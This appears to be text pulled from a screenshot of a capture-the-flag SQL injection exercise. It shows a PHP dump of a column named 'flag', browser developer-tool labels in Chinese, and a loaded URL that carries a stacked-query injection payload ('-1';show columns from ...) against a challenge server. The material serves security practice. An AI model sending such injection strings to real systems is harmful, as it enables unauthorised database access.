 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.133:55976/?inject=-1';show columns from `1919810931114514` --+
Split URL